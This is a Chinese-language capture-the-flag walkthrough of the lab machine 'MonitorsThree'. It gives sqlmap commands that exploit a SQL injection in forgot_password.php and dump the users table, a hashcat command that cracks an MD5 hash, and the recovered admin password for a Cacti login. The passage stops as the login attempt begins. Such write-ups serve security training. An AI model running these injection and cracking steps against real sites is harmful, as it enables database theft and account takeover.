
发现Web站点存在管理后台目录/admin。
cacti子站点
打开主页:http://cacti.monitorsthree.htb/


发现该站点部署了Cacti网络设备监控系统,版本为1.2.26,通过联网搜索,发现该版本系统存在大量授权后漏洞,包括RCE、SQLi和XSS等:
渗透测试
主站点SQLi漏洞利用
在服务探测阶段,我们已经发现主站点找回密码页面forgot_password.php存在SQLi漏洞,下面进行利用。首先打开BurpSuite拦截请求,查看流量包:

发现漏洞所在参数username为POST参数,通过sqlmap工具进行确认:
sqlmap -u http://monitorsthree.htb/forgot_password.php --method POST --data "username=user" --level 5 --risk 3

确认结束后,查出所有数据库的名称:
sqlmap -u http://monitorsthree.htb/forgot_password.php --method POST --data "username=user" --dbs

发现主站点数据库为monitorsthree_db,查出该库内所有数据表:
sqlmap -u http://monitorsthree.htb/forgot_password.php --method POST --data "username=user" -D monitorsthree_db --tables

发现库内存在changelog、customers、invoice_tasks、invoices、tasks和users表,现在着重关注users表内的用户凭据,执行命令查出该表内所有数据:
sqlmap -u http://monitorsthree.htb/forgot_password.php --method POST --data "username=user" -D monitorsthree_db -T users --dump

共发现了4条用户数据,尝试使用hashcat对上述密码哈希进行爆破:
hashcat -m 0 -a 0 "31a181c8372e3afc59dab863430610e8" /usr/share/dict/rockyou.txt --force

成功发现用户凭据:
- 用户名:
admin - 密码:
greencacti2001
尝试使用该凭据登录Cacti:
